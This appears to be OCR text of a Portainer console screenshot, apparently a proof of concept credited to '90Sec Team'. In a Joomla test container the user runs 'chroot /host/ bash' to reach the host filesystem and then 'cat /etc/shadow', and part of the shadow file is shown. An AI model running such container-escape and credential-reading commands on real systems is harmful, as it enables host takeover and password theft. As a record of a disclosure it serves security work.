 不安全
0000/#/containers/e32618141f256fa1e8859ff383d224fb44bc9fb19a90dcdd26a...
portainer.io
Home
LOCAL
Dashboard
App Templates
Stacks
Services
Containers
Images
Networks
Volumes
Configs
Secrets
Swarm
SETTINGS
Extensions
Users
Endpoints
Container console
Containers > 01-joomla-test_webserver.1.tslbnbiuf161pnl9r71f2tt2q > Console
>_ Execute
Exec into container as default user using command bash Disconnect
irc:*:18420:0:99999:7:::
gnats:*:18420:0:99999:7:::
nobody:*:18420:0:99999:7:::
_apt:*:18420:0:99999:7:::
root@e32618141f25:/# chroot /host/ bash
root@e32618141f25:/# cat /etc/shadow
:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
90Sec Team